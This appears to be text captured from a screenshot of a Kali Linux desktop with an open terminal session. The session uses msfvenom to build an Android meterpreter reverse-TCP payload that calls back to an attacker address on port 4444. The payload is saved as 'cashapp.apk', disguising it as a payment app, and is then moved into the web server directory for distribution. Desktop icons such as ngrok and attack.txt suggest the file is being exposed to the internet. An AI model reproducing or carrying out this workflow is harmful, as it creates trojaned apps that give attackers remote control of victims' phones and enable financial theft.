 [Problem loading page - ...
kali@kali: ~
08:10 AM
CYNET NINJA
Trash
DEPLOY
X-CON
File System
REFERENCE
Home
stream.py
NEW TACT
ngrok-stable-
linux-amd6...
scripts
ngrok
attack.txt
1837887.jpg
BATMAN
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2
20.139 LPORT=4444 R>cashapp.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android fr
om the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10191 bytes
kali@kali:~$ sudo mv cashapp.apk /var/www/html
[sudo] password for kali:
kali@kali:~$